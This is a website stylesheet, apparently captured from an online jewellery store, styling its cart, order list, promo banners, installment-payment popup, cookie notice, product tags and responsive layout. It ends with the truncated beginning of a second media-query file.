  padding: 60px 40px;
}
.cart-order-container .grey-block ol {
  grid-template-columns: repeat(3, 1fr);
  display: grid;
  grid-gap: 50px 30px;
}
.cart-order-container .grey-block ol li {
  position: relative;
  padding-left: 60px;
  line-height: 30px;
}
.cart-order-container .grey-block ol li::before {
  position: absolute;
  left: 0;
  width: 34px;
  height: 34px;
  border-radius: 100%;
  background: var(--black);
  color: #fff;
  content: counter(list1);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: 500;
  top: -3px;
}
.content-about .cart-order-container .grey-block h2 {
  margin-bottom: 65px;
}
#call-promo-back {
    width:500px;
}
#call-promo-back .h-line-r {
  font-size: 24px;
  font-weight: 500;
  margin-bottom:15px;
}
#call-promo-back p {
    margin-bottom:20px;
}
#call-promo-back input[type="text"], #call-promo-back input[type="email"], #call-promo-back input[type="tel"] {
  border: 1px solid var(--lightgrey);
}
#call-promo-back input[type="text"]:hover, #call-promo-back input[type="email"]:hover, #call-promo-back input[type="tel"]:hover, #call-promo-back input[type="text"]:focus, #call-promo-back input[type="email"]:focus, #call-promo-back input[type="tel"]:focus {
  border: 1px solid var(--grey);
}
#call-promo-back .agreement {
  margin-bottom: 25px;
  margin-top: 0;
}
.pasha{
    width: 80%;
    padding-left: 20%;
}

table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    margin-top: -20px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

.ui-spinner-input {
    padding: unset;
}
.full_coll{
    width: 100%;
    max-width: 350px;
    height: 50px;
    background: var(--grey);
    color: #fff;
    text-align: center;
    line-height: 50px;
    display: block;
}
.full_co{
    width: 100%;
    height: 50px;
    max-width: 350px;
    background: white;
    color: #000;
    border:2px solid #dfdfdf;
    text-align: center;
    line-height: 50px;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
}
.full_co:hover{
    background: #dfdfdf;
    color:#000;
    text-decoration: none!important;
}
.full_coll:hover{
    background-color: #6e6e6e;
    text-decoration: none!important;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/pic/preview-udacha-yahont.png) no-repeat right center;
  width: 55px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/pic/udacha-yahont.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
.bonus{
    padding: 0 5px;
    color: #Fff;
    border-radius: 10px;
    margin-left: 50px;
    background: var(--red);
    /* display: inline-block;*/
}
.fa-gift{
    color: white;
    background: var(--red);
}
#sidebar{
    font-size: 18px;
}
.back_url{
    display: none;
}
#mslistorders .view{
    /*border-bottom: 1px #ccc solid;*/
    text-align: left;
    background: #fff;
}
#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions{
    float: left;
    text-align: left;
    padding: 5px 10px;
    border-bottom: 1px #ccc solid;
    margin-right: 0px;
}
ul.mslistorders-row-actions li .mslistorders-action{
    margin-right: 0px !important;
}
.paymentLink{
    min-width: auto !important;
    text-decoration: underline;
}
.paymentLink *{
    text-decoration: underline;
}
.paymentLink:hover{
    color: rgb(250, 86, 74);
}
#mslistorders .num{
    width: 100px;
}
#mslistorders .cost{
    width: 100px;
}
#mslistorders .count{
    width: 80px;
}
#mslistorders .status{
    width: 130px;
}
#mslistorders .createdon{
    width: 95px;
}
#mslistorders .updatedon{
    width: 100px;
}
#mslistorders .actions{
    width: 60px;
}
.mslistorders-row-actions .mslistorders-action{
    font: inherit!important;
}
.mslistorders-row-actions .mslistorders-action[value="view"]:before{
    content: none!important;
}
ul.mslistorders-row-actions li .mslistorders-action{
    padding: 5px 0!important;
}
.mslistorders-action{
    text-transform:none!important;
    background: #fff!important;
}

.td{
    padding: 8px;
    /*border-bottom: 1px solid var(--lightgrey);*/
    vertical-align: middle;
    text-align: left;
    float: left;
}
.mslistorders-order .title{
    width: 200px!important;
}
.value-div{
    width: auto!important;
    /*min-width: 600px!important;*/
}
.mslistorders-order .h1{
    margin: 30px 0 30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}
.hover-more:hover{
    display: block;
}
.hover-more a{
    color: var(--red);
}
#bonuses_used{
    margin-bottom:15px;
}
#product > div > div.online, #product > div > div.exclusive, #product > div > div.premium {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 5;
    width: 150px;
}

#catalog #mse2_results .exclusive, .product-slider .product .exclusive {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 5;
    width: 102px;
}

#catalog #mse2_results .exclusive img{
    height:26px;
}
#catalog #mse2_results .online, .product .online{
    position: absolute;
    bottom: 150px;
    right: 10px;
    z-index: 5;
    width: 125px;
}

#catalog #mse2_results .premium, .product-slider .product .premium, #catalog-pjax .products .premium {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 1;
    /*width: 102px;*/
}

#catalog #mse2_results .premium img, #catalog-pjax .products .premium img{
    height:26px;
}
#catalog #mse2_results .exclusive + .premium, .product-slider .product .exclusive + .premium {
    right: calc(102px + 10px + 10px);
}
#product > div > div.premium {
    width: 130px;
}
#product > div > div.premium {
    right: calc(-5px + 30px);
}


.product-info div:nth-child(1){
    margin-bottom: 50px;
}
.mfp-hide{
    display: none;
}
#text-popup-load-window img{
    margin-bottom: 10px;
}
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40%!important;
}
#text-popup-load-window > p{
    text-align: center;
    font-size: 18px;
}
#text-popup-load-window > p > span{
    text-transform: uppercase;
    font-weight: 600;
    color:darkgray;
}
.products .price{
    width:auto;
    float:left;
    margin-right:10px;
    color:black!important;
}
#mse2_results .title{
    min-height:65px;
}
.pricetag{
    bottom:-5px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}
#promo .price{
    width: auto;
    float: left;
    margin-right: 10px;
    color: black!important;
}

#product .pricetag{
    bottom: 5px;
    margin-left:20px!important;
}

#product .price-by-code {
    position: absolute;
    right: 0;
    top: 65%;
    transform: translateY(-50%);
    background: transparent url(/images/shine50.png) no-repeat center / contain;
    width: 361px;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 5px;
    padding-left: 15px;
    color: var(--red);
}

#product .price-by-card {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-55.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
	padding-top: 0;
}
#product .price-by-card-1 {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-60.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
    padding-top: 0;
}
#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
    position: relative;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}

#info .pricetag{
    width:50%;
    float:left;
}
#info .price{
    width:auto;
    float:left;
}
.product-slider .swiper-container .swiper-wrapper .info .title{
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.product-slider .swiper-container .swiper-wrapper .info .price
{
    width:auto;
    float:left;
}

#fortune-btn-to-open-window {
  display: none;
  position: fixed;
  width: 74px;
  height: 74px;
	right: 5vh;
	bottom: 18vh;
  border-radius: 50%;
  background: #fff url(/pic/btn-openwin.png) no-repeat center;
  background-size: contain;
  z-index: 100;
  box-shadow: 0px 5px 25px rgb(0 0 0 / 15%);
  cursor: pointer;
}
.fancybox-slide.fortune-box .fancybox-content {
  background: transparent;
}
#w0 > p.policy{
    position: relative;
    top: 50px;
}
#w0 > div.form-group-submit{
    position: relative;
    top: -115px;
}

@media(max-width:1023px){
	#fortune-btn-to-open-window {
	  right: 12px;
	  bottom: 100px;
	  width: 64px;
	  height: 64px;
	}
}
@media(min-width:539px){
	.fancybox-slide.fancybox-slide--iframe .fancybox-content, .fancybox-slide.fancybox-slide--iframe iframe {
		width: 1000px;
		max-width:100%;
	  max-height: 700px;
	}
}
@media(max-width:538px){
	.fancybox-slide.fortune-box, .fancybox-slide.fancybox-slide--iframe {
		padding: 0;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  background: transparent;
	}
}

@media(max-width:420px) and (min-height:655px) {
	.fancybox-slide.fancybox-slide--iframe {
		display: flex;
		align-items: flex-end;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  max-height: 655px;
	}
    #w0 > div.form-group-submit{
        top:-90px;
    }
}

/* Исправление прыгания кнопки при скролле на мобильных устройствах */
/* Блокируем временные стили от браузера через CSS */
.fancybox-slide--html {
    /* Используем hardware acceleration */
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: auto;
}

/* Агрессивная блокировка временных стилей на мобильных */
@media (max-width: 768px) {
    /* Блокируем transition-duration и transform, которые добавляет браузер */
    .fancybox-slide--html.fancybox-slide--current {
        /* Блокируем временные transition-duration */
        transition-duration: 0ms !important;
        transition-property: none !important;
        /* Предотвращаем изменение transform браузером */
        transform: none !important;
        -webkit-transform: none !important;
    }
    
    /* Фиксируем элементы внутри fancybox */
    .fancybox-slide--html .form-group-submit,
    .fancybox-slide--html .buttons,
    .fancybox-slide--html .btn-view-product-add,
    .fancybox-slide--html button[type="submit"] {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        position: relative;
        /* Блокируем временные стили для кнопок */
        transform: none !important;
        -webkit-transform: none !important;
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
    
    /* Дополнительная защита через псевдо-класс для активных элементов */
    .fancybox-slide--html:not(.fancybox-fix-active) {
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
}
/*
.register label {
    font-size: 20px;
}
.register input {
    font-size: 18px;
    margin-bottom: 20px;
}
 */
.register input {
    margin-bottom: 20px;
}
.register input[type='submit'] {
    margin: 0 0 0 0;
    border-radius: 0;
    -webkit-appearance: none;
}
.register .buttons {
    margin: 0;
}
.register .message {
    margin-bottom: 10px !important;
}
.registerSpasibo p {
    /*
    font-size: 18px;
    */
    margin-bottom: 10px;
}
@media screen and (max-width: 780px) {
    .register label {
        font-size: 16px;
    }
    .register .message {
        font-size: 14px;
    }
    /*
    .register input {
        font-size: 16px;
    }
    */
    .registerSpasibo p {
        font-size: 16px;
    }
}

.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight:400;
  color:black;
  margin-top:15px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: var(--red);
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/pic/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/pic/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: var(--red);
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment_id"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment_id"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment_id"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 8px;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}
.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.doly-icon{
    margin-bottom:0!important;
}
#info > div > div.row-sm-b > div > div.content-text > a
{
    margin-bottom:20px;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#d5276f;
    color:#fff;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#vacancy-form{
    width:50%;
    margin:30px auto;
}

#contact > div > div > div.left > div:nth-child(4) > h3 > a:hover{
    color:var(--red);
}
#doly-pay-popup > div.sizes-dolyami > div > h3{
    margin-bottom:0;
}
.notice{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}

.noscroll .changeActive #mse2_filters.filter-selected fieldset {
    padding-top: 45px;
}
.noscroll #mse2_filters #mse2_ms\|price {
    padding-left: 30px;
    padding-right: 30px;
}

#mse2_ms\|price .col {
    width: 50%;
}
#mse2_ms\|price .col.fl {
    padding-right:10px;
}
#mse2_ms\|price .col.fr {
    padding-left:10px;
}
.password-eye-wrap {
    position: relative;
}
.password-eye-wrap .toggle-password {
    position: absolute;
    z-index: 5;
    right: 0;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    cursor: pointer;
}

.morecontent .morelink {
    color: #1db736;
}
.btn, .full_co, .form-control,.delivery-vars__var,input.border{
    border-radius: 1em;
}
#collections .text h3{
    margin-bottom:0;
    font-weight:400;
    font-size:20;
}
p.map-container__panel-content-srok {
    display: none !important;
}

.cookie-notification {
    position: fixed;
    background-color: rgba(0,0,0,.8);
    bottom: 0;
    width: 100%;
    color: white;
    padding: 15px;
    z-index: 900;
    border-radius: 5px;
    max-width: 540px;
    left: 50%;
    transform: translateX(-50%);
}
.cookie-notification_hidden_yes {
    display: none;
}
.cookie-notification__body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    row-gap: 10px;
}
.cookie-notification__body p {
    margin: 0;
    font-size: 16px;
}
.cookie-notification__button {
    border: 1px solid;
    position: relative;
    padding: 3px 8px;
    border-radius: 15px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none !important;
    cursor: pointer;
}
.cookie-notification__button:hover {
    background-color: rgba(255,255,255,.2);
}
.cookie-notification a {
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,.4);
}
.cookie-notification a:hover {
    border-bottom-color: #fff;
}
#articles > .item img {
    border-radius:10px;
}
.swiper-wrapper > a.swiper-slide > div > picture > img{
    border-radius: 35px;
}
.content-text video{
    border-radius: 20px;
}
.it40x60 img{
    border-radius: 20px;
}
p.count.h6{
    min-width: 156px;
}
.grecaptcha-badge{
    display:none!important;
}
#counter_footer {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    .popup-mob{
        display:none;
    }
    #counter_footer img{
        z-index:1;
    }
    #counter_footer .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter_footer .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter_footer .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter_footer .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    #w0 #tab-2{
        color:#fff;
        text-shadow: #000000 3px 0 5px;;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        width:206px!important;
        margin-right:75px!important;
    }
    
    #w0 #tab-0 .swiper-slide:last-child, #w0 #tab-1 .swiper-slide:last-child{
        margin-right:0!important;
    }
    #w0 #tab-0 .swiper-slide p,#w0 #tab-1 .swiper-slide p{
        bottom: 55px !important;
        font-weight: 410;
        font-size: 20px;
    }
    .line-icon{
        bottom:25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
     }

@media screen and (max-width: 480px) {
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}
#amo-livechat{
    min-width: 360px;
}
.liquidation{
        display: block;
        margin: 10px;
        background: red;
        color: white;
        padding: 5px 10px;
        border-radius: 5px;
    }
#popContent .gallery-thumbs-wrap {
    display: none !important;

}

#popContent #product {
    flex-direction: column;
}

#popContent #product .info {
    width: 100%;
}

#popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: nowrap;
}

@media screen and (max-width: 750px) {
    #popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: wrap;
}
    
}

#popContent #product .buttons {
    margin-top: 10px;
}

#popContent #product .gallery-main {
    max-width: 300px;
}
.fancybox-container {
    z-index: 9999999;
}

/* Стили для позиционирования тегов товаров */
.product .img,
.img {
    position: relative;
}

.product-tag {
    position: absolute;
    z-index: 2;
}

.product-tag--top-left {
    top: 10px;
    left: 10px;
}

.product-tag--top-right {
    top: 10px;
    right: 10px;
}

.product-tag--bottom-right {
    bottom: 10px;
    right: 10px;
}

.product-tag--bottom-left {
    bottom: 10px;
    left: 10px;
}

/* Специфичные стили для тегов */
.product-tag.tags {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.product-tag.favorite {
    z-index: 2;
}

.product-tag.online {
    z-index: 12;
}

.product-tag.premium {
    z-index: 12;
}

/* Адаптивность для мобильных устройств */
@media screen and (max-width: 768px) {
    .product-tag--top-left,
    .product-tag--top-right {
        top: 5px;
    }
    
    .product-tag--top-left {
        left: 5px;
    }
    
    .product-tag--top-right {
        right: 5px;
    }
    
    .product-tag--bottom-right,
    .product-tag--bottom-left {
        bottom: 5px;
    }
    
    .product-tag--bottom-right {
        right: 5px;
    }
    
    .product-tag--bottom-left {
        left: 5px;
    }
}

@media screen and (max-width: 1216px) {
    /* .ymaps-2-1-79-copyrights-pane, */
    .ymaps-2-1-79-map-copyrights-promo,
    .ymaps-2-1-79-copyright__wrap,
    .ymaps-2-1-79-copyright__content-cell {
        height: 450px !important;
    }

    .ymaps-2-1-79-map-copyrights-promo {
        display: none;
    }
}

.item__wrapper {
    width: 100%;
}

.bucket-wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
}

.info-main-wrapper {
    display: flex;
    flex-direction: row;
}

.info-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: 40px;
}

.number-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
}
#msCart .info{
    width: auto;
    flex-direction: column;
}

#msCart .title {
    width: auto;
}

#msCart .item, #msCart-small .item  {
    flex-wrap: nowrap;
}

#msCart .action {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
    width: 100px;
}

#msCart .forms {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

#msCart .price {
    width: auto;
    display: flex;
    flex-direction: column;
}

#msCart .price > span {
    display: inline;
    margin-bottom: 0;
}

#msCart .forms {
    /* width: auto; */
    padding-left: 10px;
}

.discount {
    text-decoration: none;
}

.lt {
    text-decoration: line-through;
}

#msCart .lt {
    margin-top: 3px;
    text-wrap: nowrap;
}

#msCart .discount {
    position: relative;
    left: 0;
    margin-left: 10px;
}

.item .price .old {
    text-decoration: none;
    display: flex !important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    align-self: flex-start;
}

.nw {
    flex-wrap: nowrap;
    text-wrap: nowrap;
}
.sub-info__wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
}

#msCart .tags {
    align-items: center;
    justify-content: center;
    display: flex
}

@media screen and (max-width: 780px) {
    .item__wrapper {
        flex-direction: column;
        width: 100%;
    }
    #msCart .forms {
        display: flex;
        /* width: 100%; */
        width: auto;
        margin-left: 55px;
        margin-top: 20px;
        /* max-width: 270px; */
        align-self: flex-start;
        align-items: center;
        /* margin-left: 20px; */
        /* justify-content: center; */
    }
    #msCart .action {
        margin-left: 35px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/media.css?v=1760532136
body_size: 8228
content:
@media screen and (max-width: 1350px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -40px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -40px;
    }
}
@media screen and (max-width: 1300px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -10px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -10px;
    }
    .swiper-button {
        z-index: 4;
    }
}
@media screen and (max-width: 1250px) {
    #slider .swiper-prev, .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: 0;
    }
    #slider .swiper-next, .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: 0;
    }
    #msOrder{
        display:block;
    }

    #product .price-by-card {
        width: 325px;
        height: 66px;
        font-size: 21px;
    }
}

@media screen and (max-width: 1200px) {
    header {
        padding: 20px 0;
    }
    header .center {
        width: 230px;
    }
    header form {
        margin: 12px 20px 0 0;
    }
    header .login {
        margin: 0 20px;
    }
    #up > span {
        display: none;
    }
    .products {
        grid-auto-flow: dense;
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 60px 15px;
    }
    .product .info {
        padding: 10px;
    }
    .product form {
        padding: 15px 10px;
    }
    #product .gallery {
        width: 500px;
    }
    #product .info {
        width: calc(100% - 520px);
    }
}

@media screen and (max-width: 1100px) {
    .product .buttons > * {
        width: 100%;
    }
    .product .buttons > *:not(:last-child){
        margin: 0 0 10px;
    }
    footer .nav form{
        width: 100%;
    }
	#sidebar + #orders, #sidebar + form {
		width: calc(100% - 140px - 20px);
	}
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* top:225px; */
    }
}

@media screen and (max-width: 1060px) {
   #product .price-by-card {
        position: relative;
        top: 0;
        transform: none;
        margin-top: 0;
        margin-bottom: 22px;
        font-size: inherit;
        width: 380px;
        height: 85px;
		padding-top: 0;
    }
    #product .price-by-code {
        position: relative;
        top: -70px;
        transform: none;
        font-size: inherit;
        width: 380px;
        height: 200px;
    }
}
@media screen and (min-width: 1001px) {
	.mobile-box {display:none !important}
}
.showMobile{
    display: none;
}
@media screen and (max-width: 1000px) {
    nav ul>li>a{
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .type_delivery{
        max-width: none;
        width: 100%;
    }
    .showMobile{
        display:flex;
    }
